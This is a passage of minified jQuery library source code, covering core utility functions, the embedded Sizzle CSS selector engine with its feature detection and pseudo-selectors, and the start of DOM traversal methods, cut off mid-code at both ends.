a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var 